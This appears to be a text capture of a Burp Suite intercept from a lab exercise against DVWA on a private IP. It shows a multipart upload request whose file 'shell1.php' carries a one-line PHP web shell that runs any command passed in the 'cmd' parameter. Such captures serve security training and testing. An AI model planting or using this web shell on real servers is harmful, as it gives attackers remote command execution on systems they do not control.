 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.100
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCxSupcoVVDNtUKsF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.100/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=0c955d750de077d55ea6740c36202ceb
14 Connection: close
15
16 ------WebKitFormBoundaryCxSupcoVVDNtUKsF
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryCxSupcoVVDNtUKsF
21 Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryCxSupcoVVDNtUKsF
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryCxSupcoVVDNtUKsF--
31